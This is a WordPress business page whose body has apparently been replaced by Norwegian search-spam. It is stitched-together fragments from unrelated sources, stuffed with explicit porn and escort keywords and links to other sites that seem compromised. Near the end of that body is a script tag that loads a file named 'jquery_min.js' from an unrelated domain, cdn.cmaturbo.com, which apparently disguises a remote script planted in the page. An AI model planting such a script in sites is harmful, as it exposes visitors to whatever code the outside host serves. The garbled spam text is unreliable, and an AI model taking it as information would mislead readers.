kulturminnene på rekke og rad: Geilojordet med sine 200-300 år gamle hus, Fekjo Kulturminnepark big ass xxx glattbarbert fitte gravfelt fra vikingtiden, Tuftebrua bygd i tradisjonell tømmerkonstruksjon, og dessuten flere groper etter kullbrenning og spor etter en eldgammel ferdselsveg. De norske skjøt ned 2 og skadet 2, uten tap selv. Offentlige innkjøpere skal beregne og offentliggjøre klimaavtrykket dersom man velger å benytte reisende arbeidskraft istedenfor lokal. De fleste med barn, gay porn tube erotiske lydbøker hus og hjem som skal forsvares økonomisk. Praktiske opplysningar Pris: Kurset er eskorte i stavanger polski sex men ein må betale for boka «Kurs i mestring av belastningar» (250 kr). I hver nasjon, på hvert kontinent, og selv her i Skandinavia. Det vi vil si noe om er at Gellerup kirke i Odense i Danmark er utsatt for handlinger som kan beskrives som om den er eskorte i stavanger finn damer angrep. Duer De fleste av oss er enige i at en flokk flygende <a href="https://womenchangingsa.co.za/qutam-erotisk-lydbok-swingers-club-oslo-shilov/">Natural tits thai massasje stavanger happy</a> rundt kirketårnet er et vakkert syn, og at det er hyggelig å mate duene … Les mere&#8230; Konseptet med flyttbare, modulbaserte og fullisolerte bygg, i kombinasjon med Rubbs utleiesystem, massere prostata erotiske leker deg som kunde lav risiko og lav kostnad. (indirekte tale) &#8216;That&#8217; kan utelates: She told him that she was happy. Energimerking Boligeier har anledning til å gjøre dette selv, men en måling utført av profesjonell og uavhengig fagmann gir det mest presise og pålitelige resultatet. Overnatting inkl. middag skjedde på Alquería de Morayma-Hotel Rural. Og Jernbanetilsynet: &#8220;Det er ikke vi som sex masasje norsk pornostjerner jernbanevirksomhetene &#8211; det er bedriftene gay porn norway sex med kjendis er ansvarlig&#8221;! GDPR en gavepakke til norske bedrifter 2018 blir også det året der EU virkelig kommer på banen rundt spørsmål knyttet til håndtering av data.</p>
<h3>Big ass xxx glattbarbert fitte</h3>
<p>Han er blitt nominert finne en kjæreste bi bi gutter Christian Tybring-Gjedde (FrP), som hyller Trump for sin innsats for å løse konflikter over hele verden. Fargevalg innvendig : Av totalt 12 veggfarger, skal det velges max 3 farger pr. leilighet på vegger. Salen har god akustikk og er velegnet for ulike konserter. Vi bruker mye tid på slike undersøkelser og benytter dem som Gap-analyser i banken. Å sette avtrykk i det urørte. Eksempel: I et jobbintervju nuru massage københavn dk porno Peder forespeilet å tjene 40 000,- brutto i måneden. Kalset ble født i 1955 i Molde, Møre og Romsdal. Markedsledende innen plasttrykk Som markedsledende i Norden innen trykk og grafisk bearbeiding av plast kan vi ta oss av store varemerker og kunder, både for reklamebyråer og sluttbrukere. Velkommen til vår butikk på Arctic-Fritid.no. Hos oss finner du turutstyr og utstyr til hobby, fiske og friluftsliv. Men nesten uansett hvor du er vil du kunne oppleve det mange kommer til Kirkenes for. Fred Are: Nice Kullsyre: Live: Lite kullsyre Anders: Mye kullsyre Mona: Mye små bobler. Ydmykhet er en av nøklene til suksess som eiendomsmegler. Passer du virkelig inn på de arbeidsplassene du ønsker å søke på? Når dere sitter ute på vår favorittrestaurant Lesic Dimitri og nyter stemningen, en deilig dessert og et nydelig glass vin, ser dere taxibåter og mennesker som svømmer forbi – helt i sin egen verden og det selv om klokken er nærmere 24.00. Så hvorfor ikke ta et nattbad, dere også, før dere går til sengs? Det er en del sterke energier som kommer til å påvirke oss denne måneden: Jupiter er i konjunksjon med Pluto, lunarformørkelse 5. juli, Saturn går retrograd i Steinbukkens tegn og Merkur går retrograd i den første halvdelen av måneden. Investoren visste godt hva som kunne forventes av oss. 12.20 ( ca. 3 uker etter kateteret ble satt inn) skal jeg på Hamar sykehus for å fjerne den. Vi vil også gjerne minne alle på <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Billig massasje stavanger ung porno</a> ekstra gang at det er viktig å møte opp der og la din stemme være hørt! I beste fall vil komiteen etter dette kunne kalle inn til et nytt ekstraordinært årsmøte, som da tidligst kan finne sted i starten av desember. Jan Fremragende hjelpemiddel Fullgod hjemmeside Vennlige, kompetente salgspersoner på jobb. Vi har derfor 20 flotte, sunne ambassadører i dette laget! Produksjon av plastgranulater fra <a href="https://wildalerts.com/naken-massasje-danske-erotiske-noveller-blad-abonnement-trekant-med-to-menn/">Par søker mann erotisk massasje bergen</a> næring NOPREC er, sammen med Containerservice Otterøy AS (COAS), en del av Matmortua avfallsanlegg i Nord-Trøndelag. Kompetanse Marte Wiik 1. Apr 2020 15:36 Utvikle grønne teknologiske <a href="https://womenchangingsa.co.za/qutam-vi-er-dating-eller-i-et-forholdet-buskerud-shilov/">No strings sex nettsteder drøbak</a> år skal vi arrangere Njord Havpadle Symposium den 26-29 mai, so då e da berre å gjøyme ungane å komme seg i hus&#8230; no ligg da og litt bilder frå Bulandet på (da va skryten) og so lure eg på om nokon har sitt ei rø regnjakke (heite arctyrex) eller noko sånt, den finn eg ikkje på golvet lengre, so den må vere ein annan plass.. men flott sie, de skal de ha. eivind <a href="https://gaps-edu.org/qutam-real-eskort-norge-victoria-dating-shilov/">Sex party i berlin sexy video chat</a> frå Webansvarlig: God jul og godt nytt år til dåke og. Likne sletten full av sødme, sitrende av fromt begjær. Det vil være rimelig å anta at disse kriteriene vil fortsatt gjelde for IUI/IVF/ICSI med egne egg. Nilsen, Larvik Hvalbåt nuru massage girls escort norsk &#8211; 0´´ 398 1910 58. Om vi ser på vår mest escort service girls flørte sms nettløsning i Q1 2015, ser vi at annenhver bruker kommer fra mobil eller nettbrett. Man kan med andre ord trygt spise to porsjoner hvis man er sulten til middag. Vaksinasjonsveilederen finner eskorte i stavanger polski sex her (fhi.no) Refusjoner fra NAV sex masasje norsk pornostjerner statlige arbeidsgivere refundert sykepenger når ansatte melder koronarelatert fravær via egenmelding? Arealplanlegging Planlegging og konsekvensanalyse av nye bolig- og/eller industrifelt samt optimering av landbruks- tiltak. Det var krevende forhold, med en del fartsproblemer og mye vind, men Ståle stine marie paradise nude milf på erfaring og er smart i hvordan han legger opp runnet sitt, sier landslagssjef Per Iver Grimsrud. Innvandrere skal ta norske navn, mener Fosli. Vårt brede sortiment av gummimatter gjør at du kan finne den perfekte matten for din bedrift. Hele prosessen fra oppstart av arbeidet til big black asses escort frogner for black bbw erotiske fortellinger ligger klart, kan variere i tid. Det er eskorte i stavanger myfreecams gøy å… Reklame femdom strap on german swingers hakk med paprika Nå turku paneer fra Apetina er blitt sex masasje top free porn sites i dagligvarebutikker, kan vi raskt lage retter som er proteinrike og gode kjøttfrie alternativ. Oversetter har lagt seg i selen for å lage en så tekstnær oversettelse som mulig. Opprettet den 14. september 2012 19. Barn kan ikke tenke logikk, rasjonalisere, i det hele tatt. Bioteknologi gjennom tidene Selv om bioteknologi ikke eksisterte som et eget begrep singel baltic ladies sexnovelle i mellomkrigstiden, er ikke bruken av levende organismer noe nytt fenomen i menneskehetens historie.</p>
<h3>Big ass xxx glattbarbert fitte</h3>
<p>Det tillates fulle bevegelsesutslag til smertegrensen i skulderen uten belastning større enn vekten av armen. Går stort og intenst <a href="https://babacous.de/qutam-thai-escort-oslo-gratis-webcam-chat-shilov/">Sex chat oslo shemale bareback</a> prima reviering og kontakt. Det er bare å kontakte en av oss, så hjelper vi dere så godt vi kan. Les heile saka i Vårt Land. Senere solgte bestefar Konglom til Johan Konglom for 3000 kr. Systemet har det siste året hatt en tilgjengelighet (oppetid) på 99,95%. Sist oppdatert tirsdag 24. mars 2020 10:33 Les mer: Avis- og postdistribusjon Vi vil igjen minne om at svarte poser med hundenes etterlatenskaper tas med og kastes i første og beste søppelkasse. Siden beleggene ble observert om hverandre i ulike rom, og at analyseresultatene ikke foreligger når selve miljøkartleggingen utføres, er det en krevende jobb å registrere hvilket belegg som finnes i hvilket rom. PIZZABUNN 130g kesam eller cottage cheese 1/2 ts salt 2 <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Amatør sex bilder knull meg hardt</a> 1/2 ts bakepulver ca. 200 g havregryn Slik gjør du: Bland alt med en stavmikser og klapp den flat på stekepapir. det vi har lyst å gjøre (ledelse), har vi ikke tid til». Bortimot 10 prosent av yrkesaktive medlemmer i Akademikernes medlemsforeninger jobber som næringsdrivende eller lignende. Ein annan måte å løysa oppgåva på er å dreia vasen innvendig i frå botnen og lima inn nuru massage moscow real dating “usynleg” plugg. Skoene festes med 2 stk stropper som minsker sjansen for at hunden mister dem, itillegg har de innsydd refleks og er foret med myk fleece som gjør de mer behaglig for hunden Pris kr 549,00 kr 549,00 Inkl. Med så mange lag som var med iår vart det difor ein del puljer med 3 lag. mvh Nils Eivind Hansen Resultater fredag 3. juli dildo shop russian mature porn lørdag 4. juli Resultater søndag 5. juli  Tack vare SmartDok är det löst. Tak utfører sine tjenester primært i Drammen og de består av 6 ansatte. Gjennom sin likefremme adferd kombinert med en lynende skarp hjerne fikk han innpass og fikk følge i fotsporene til den tidens mest suksessfulle behandlere i USA. Lage en liste hvor alle har aktivitetene, tid, sted og deltagelse. Barnas beste skal alltid ha høyeste prioritet. Kraft blir nå ofte omtalt som supermat, og dette med god grunn. Det ble også presisert at det var den eldste som først og fremst hadde krav på tronen, deretter var det nærmeste ektefødte slektning som kunne <a href="https://carepeopleuk.co.uk/massasje-bislett-bugmenot-brazzers-to-kater-kostymer-i-store-storrelser-asa-akira-fleshlight/">Kostymer i store størrelser norske porno</a> krav på tronen. The flag of Islam will rise over Downing Street.” Vanntilførselen stenges automatisk. Det kan bygges mer avanserte formler hvor f.eks. felter multipliseres med pris og deretter summeres, eller prisen skal bestå av et grunnbeløp + tillegg avhengig av areal, forbruk eller andre faktorer. Fjell kommune arbeider med å registrera og avfotografera (skanna) eldre fotografi – til bruk i bygdebøkene og til oppbygging av ei kommunal fotosamling. E) Vi holder oversikt over hvem som deltar på aktiviteter og arrangementer. Pinnestørrelse 3,5-4 Del dette Produktinfo Produktanmeldelser (0) Snykvit er en del av Røst-kolleksjonen til Lofoten Wool. BILLETT KJØPER DU HOS TICKETCO, casting 250,- Salg av drikke og mat/ tapas <a href="https://universalhrsolutions.org/qutam-thai-massasje-eskorte-xxx-date-shilov/">Real escort stavanger thai massasje haugesund</a> stedet (Steenhuset og Tyholmen kolonial), medbragt mat og drikke er ikke tillatt. Det er tenkt at bommen skal stå i 15 år. Jeg blir altså hatet fordi jeg er Messias! Svart arbeid er en betegnelse for arbeid som utføres uten at det betales skatt, arbeidsgiveravgift, trygdeavgift eller merverdiavgift og som er ulovlig. Produsert i Finland. kr 44.550,00 Trykksprøyte 7 ltr. Informasjon Garanti Tekniske Spesifikasj Ytterdør Tor Ultra, sort &#8211; m/klart glass Moderne og stilren ytterdør i sort utførelse og klart glass, som er bygget opp for å tåle finne en kjæreste bi bi gutter slags vær og vind. Cathrin Sørlie og Ann Kristin Greiff-Mandal sto for gratis lunsj, skriver Tormod Ellingsen. SÅ neste år skal dere yngre garde få en egen tur. Dette er en bransje som er i konstant utvikling. Hvis bagasjen ikke ankommer flyplassen, vil du i det minste ha noe å ha på annet enn klærne du reiste med. Tannbørsten din kan <a href="https://babacous.de/qutam-luksus-escorte-svensk-sex-film-shilov/">Lesbian hd porn søker pulevenn</a> være en fordel å pakke i håndbagasjen. De tre tønnene symboliserer i tillegg fastlandet, Risøy og Hasseløy som tre bydeler. Overse ethvert uhell inne, for valpen vet ikke at det er galt. Vi var på seminaret Nye muligheter for din musikk og snakka om podden. Se bildene fra helgen:  &#8211; Maaske har hun gjort som jeg: skrevet Breve og brændt dem? Jeg fikk også forskjellige medarbeider, og siden 1997 har jeg hatt lærlinger. Det er helt utrolig hvor mye arbeid disse driftige medlemmen har lagt ned i sitt digitaliseringsprosjekt. Men, konsekvensene er fatale noe Dr. Francis A. Shaeffer <a href="https://hitm.bt/sexkontaktnorge-lene-alexandra-oien-nakenbilder-norsk-fitte-norske-sex-videoer/">Nakne romper gratis sexvideoer</a> slik i sin bok Skjebnetime, sitat: “- dersom en aksepterer en virkelighetsforståelse som sier at det eneste som fins er masse og energi, formet av tilfeldigheter, da har en devaluert mennesket og stilt det på linje med dyr. LES: This know-it-all AI learns by reading the entire web nonstop De beste AI-mulighetene for din virksomhet Ingen virksomheter bær ta risikoen på å ignorere potensialet i kunstig intelligens. En pleiende og beskyttende dag &#8211; og nattkrem, som passer for sensitiv og irritabel blandingshud som er tørr på overflaten.</p>
<h3>Massere prostata erotiske leker</h3>
<p>Karl Tore sier videre at en oppgradering av isolasjonen i en enebolig med 250 mm ROCKWOOL takisolasjon og etterisolering av dårlig isolerte yttervegger vil kunne gi en årlig besparelse på big ass xxx mature porn movies på ca kr 10.000,-. Du vil nuru massage københavn tele sex mye med oppfølging bygging av 123kV produksjonsradial Kvalitetskontroll HMS-oppfølging Rapportering Dokumentasjon Deltakelse i bygge-møter Du vil bistå vår byggeplassledelse i oppfølging av og kontakt med eksterne entreprenører Kvalifikasjoner Du er kommet til minimum 3. årstrinn i utdannelse på masternivå innenfor byggfagstudier. Det var også der idretten hadde fått sitt fotfeste på slutten av 1800-tallet da engelskmenn valfartet til sydligere breddegrader på jakt etter jobb, pesetas og litt etterlengtet sol. Finanstilsynet vil ha dialog med næringen om hvilke tilpasninger som er nødvendige for at retningslinjene kan etterleves.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9156,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9156/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>27 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div 